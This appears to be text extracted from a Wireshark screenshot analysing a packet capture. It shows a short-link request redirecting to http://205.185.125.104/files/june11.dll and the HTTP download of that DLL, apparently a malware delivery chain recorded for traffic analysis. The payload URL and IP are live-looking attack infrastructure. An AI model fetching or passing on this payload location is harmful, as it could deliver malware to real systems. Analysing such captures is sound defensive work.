 tinyurl.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 724
No. Time Sourc
58745 658.615056700 10.6.
58747 658.616839000 10.6.
58748 658.621258400 10.6.
58751 658.631653800 10.6.
58752 658.636633700 10.6.
58759 658.740935000 10.6.
58762 658.782811100 10.6.
58766 658.845240900 10.6
Frame 58748: 275 bytes on
Ethernet II, Src: IntelCo
Internet Protocol Version
Transmission Control Prot
Hypertext Transfer Protoc
GET /pQBtWj HTTP/1.1\r
Accept: */*\r\n
Accept-Encoding: gzip,
User-Agent: Mozilla/4.
0000 ec c8 82 29 41 7d 84 3
0010 01 05 ad fa 40 00 80 0
0020 7d 68 c2 4b 00 50 04 1
0030 ff ff 62 af 00 00 47 4
0040 6a 20 48 54 54 50 2f 3
0050 70 74 3a 20 2a 2f 2a 0
0060 45 6e 63 6f 64 69 6e 6
0070 64 65 66 6c 61 74 65 0
0080 65 6e 74 3a 20 4d 6f 7
0090 20 28 63 6f 6d 70 61 7
tinyurl.pcapng
Wireshark · Follow TCP Stream (tcp.stream eq 724) · tinyurl.pcapng
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB) Show and save data as ASCII Stream 724
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help